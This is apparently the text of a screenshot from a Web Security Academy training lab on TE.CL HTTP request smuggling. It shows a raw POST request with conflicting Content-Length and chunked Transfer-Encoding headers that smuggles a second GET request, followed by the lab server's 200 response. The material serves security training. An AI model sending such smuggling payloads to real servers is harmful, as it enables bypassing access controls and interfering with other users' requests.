 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a3300b103152c9b83b3f01b009100e7.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 2a \r \n
8 GET /nothing HTTP/1.1 \r \n
9 Content-Length: 6 \r \n
10 \r \n
11 0 \r \n
12 \r \n
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=xG6HJgqjrZdYIpTUMbOh37
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8111
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/ac
12 <link href=/resources/css/labsBlog.css
13 <title>
Exploiting HTTP request smuggling to
controls, TE.CL vulnerability